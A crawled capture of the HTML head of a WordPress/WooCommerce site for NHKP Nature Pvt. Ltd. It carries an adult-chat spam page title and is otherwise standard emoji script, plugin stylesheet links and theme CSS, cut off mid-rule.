

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhkpnature.com/321-sex-chat-free-intercourse-chat-for-adults/
body_size: 47480
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<meta name="robots" content="noimageindex, nofollow, noindex">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>321 Sex Chat: Free Intercourse Chat For Adults &#8211; NHKP NATURE PVT. LTD</title>
		<style>
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon:before {
			content: "\f533";
			top: 3px;
		}
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon {
			transform: rotate(45deg);
		}
		</style>
	<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Feed" href="https://nhkpnature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Comments Feed" href="https://nhkpnature.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; 321 Sex Chat: Free Intercourse Chat For Adults Comments Feed" href="https://nhkpnature.com/321-sex-chat-free-intercourse-chat-for-adults/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhkpnature.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2110-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2110.css?ver=1758382799' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nhkpnature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.15' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nhkpnature.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woof-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//nhkpnature.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='diza-style-css' href='https://nhkpnature.com/wp-content/themes/diza/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='diza-style-inline-css' type='text/css'>
/* Theme Options Styles *//* Custom Color (skin) *//* check main color *//*background*//*Color*/.diza-search-results .autocomplete-suggestions > div.view-all-products:hover,#tbay-footer a:hover,.show-all:hover,.elementor-widget-tbay-posts-grid .readmore:hover,.custom-image-list-categories .cat-name:hover,.tbay-element.tbay-element-product-flash-sales .show-all:hover,.post .entry-header .readmore:hover,.tbay-dropdown-cart .cart_empty > li a.button:hover,.cart-dropdown .cart_empty > li a.button:hover , .singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,.singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a,.singular-shop div.product .tbay-wishlist a:hover,.singular-shop div.product .tbay-wishlist a.added,.singular-shop div.product .tbay-compare a:hover,.singular-shop div.product .tbay-compare a.added , #shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a {color: #9bc33b;}/*Background*/.custom-image-list-categories .item-cat:hover > .cat-icon,.post .entry-thumb .entry-image:hover .post-type,.btn-theme:hover,.btn-default:hover,.woocommerce-pagination a.button:hover,.woof_container_inner_tags ul.woof_list label:hover,.widget_price_filter .price_slider_amount .button:hover,.show-view-all a:hover,.tbay-element-banner .banner-content .style-btn:hover,.tbay-element-newsletter button[type=submit]:hover,.widget-newletter button[type=submit]:hover,.btn-view-all:hover,.post .entry-category.type-1 a:hover,.entry-single .entry-description a:hover,.post-password-form input[type=submit]:hover,#comments #respond .form-submit input:hover,#reviews #respond .form-submit input:hover,.wpcf7-form .form-horizontal .wpcf7-submit:hover,.page-404 .backtohome:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:hover,body table.compare-list .add-to-cart td a:hover,.woocommerce table.compare-list .add-to-cart td a:hover:not(.unstyled_button),input#ywqa-submit-question:hover,div#new-answer-header .ywqa_submit_answer:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:hover,.more_products a:hover,.tbay-pagination-load-more a:hover,.products-list .product-block .add-cart a:hover,.tbay-dropdown-cart .group-button p.buttons a.button:hover,.cart-dropdown .group-button p.buttons a.button:hover,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:hover,.woocommerce button.button:hover,.woocommerce a.button.wc-backward:hover,.woocommerce a.woocommerce-button.view:hover,#respond input#submit:hover,.woocommerce input.button:hover,.singular-shop div.product .single_add_to_cart_button:hover,.singular-shop .tbay-modalButton:hover,#shop-now.has-buy-now .tbay-buy-now:hover,#sticky-menu-bar #sticky-custom-add-to-cart:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.coupon .box input[type=submit]:hover,.woocommerce table.shop_table.account-orders-table a.view:hover,.woocommerce table.shop_table.my_account_orders a.view:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:hover,.woocommerce table.shop_table.account-orders-table a.request_warranty:hover,.woocommerce table.shop_table.my_account_orders a.request_warranty:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:hover,.woocommerce form.login p.last .button:hover,.woocommerce form.register p.last .button:hover,.woocommerce-order-received .order-again a:hover,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:hover,.woocommerce form.checkout_coupon > p.form-row-last .button:hover,.woocommerce-checkout-payment .place-order button.button.alt:hover,#custom-register input.submit_button:hover,#custom-login input.submit_button:hover,input[type=submit].dokan-btn:hover,.dokan-btn-theme:hover,.dokan-btn-success:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:hover,.dokan-dashboard a.add_new_attribute:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:hover,.dokan-seller-listing .store-footer > a:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:hover,.wcmp_regi_main .register .button:hover,#report_abuse_form button.submit-report-abuse:hover,#report-abuse table input[type=submit]:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover,.wcfm_popup_wrapper .wcfm_popup_button:hover,#wcfmmp-store #reviews .add_review button:hover,.form-row input[name=apply_for_vendor_submit]:hover,form.wcv-form .wcv-button[type=submit]:hover,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:hover,.shop_settings input[name=vendor_application_submit]:hover,form[name=export_orders] input:hover,form[name=export_orders] ~ table.table .order-comments input.btn:hover,.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover,.wcvendors-pro-dashboard-wrapper input#update_button:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:hover,.wcv-form .control-group .control > input.wcv-button:hover:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:hover,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:hover,table.wcvendors-table-order form #tracking_number_save_button:hover,form#wcv-store-settings input#store_save_button:hover,.wcv_store_search form input[type=submit]:hover,.wcv_vendor_search form input[type=submit]:hover,.btn-theme:focus,.btn-default:focus,.woocommerce-pagination a.button:focus,.woof_container_inner_tags ul.woof_list label:focus,.widget_price_filter .price_slider_amount .button:focus,.show-view-all a:focus,.tbay-element-banner .banner-content .style-btn:focus,.tbay-element-newsletter button[type=submit]:focus,.widget-newletter button[type=submit]:focus,.btn-view-all:focus,.post .entry-category.type-1 a:focus,.entry-single .entry-description a:focus,.post-password-form input[type=submit]:focus,#comments #respond .form-submit input:focus,#reviews #respond .form-submit input:focus,.wpcf7-form .form-horizontal .wpcf7-submit:focus,.page-404 .backtohome:focus,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:focus,body table.compare-list .add-to-cart td a:focus,.woocommerce table.compare-list .add-to-cart td a:focus:not(.unstyled_button),input#ywqa-submit-question:focus,div#new-answer-header .ywqa_submit_answer:focus,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:focus,.more_products a:focus,.tbay-pagination-load-more a:focus,.products-list .product-block .add-cart a:focus,.tbay-dropdown-cart .group-button p.buttons a.button:focus,.cart-dropdown .group-button p.buttons a.button:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:focus,.woocommerce button.button:focus,.woocommerce a.button.wc-backward:focus,.woocommerce a.woocommerce-button.view:focus,#respond input#submit:focus,.woocommerce input.button:focus,.singular-shop div.product .single_add_to_cart_button:focus,.singular-shop .tbay-modalButton:focus,#shop-now.has-buy-now .tbay-buy-now:focus,#sticky-menu-bar #sticky-custom-add-to-cart:focus,.cart_totals .wc-proceed-to-checkout a.checkout-button:focus,.coupon .box input[type=submit]:focus,.woocommerce table.shop_table.account-orders-table a.view:focus,.woocommerce table.shop_table.my_account_orders a.view:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:focus,.woocommerce table.shop_table.account-orders-table a.request_warranty:focus,.woocommerce table.shop_table.my_account_orders a.request_warranty:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:focus,.woocommerce form.login p.last .button:focus,.woocommerce form.register p.last .button:focus,.woocommerce-order-received .order-again a:focus,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:focus,.woocommerce form.checkout_coupon > p.form-row-last .button:focus,.woocommerce-checkout-payment .place-order button.button.alt:focus,#custom-register input.submit_button:focus,#custom-login input.submit_button:focus,input[type=submit].dokan-btn:focus,.dokan-btn-theme:focus,.dokan-btn-success:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:focus,.dokan-dashboard a.add_new_attribute:focus,.dokan-add-new-product-popup input#dokan-create-new-product-btn:focus,.dokan-seller-listing .store-footer > a:focus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:focus,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:focus,.wcmp_regi_main .register .button:focus,#report_abuse_form button.submit-report-abuse:focus,#report-abuse table input[type=submit]:focus,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:focus,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:focus,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:focus,#wcfm-main-contentainer .wcfm-membership-wrapper 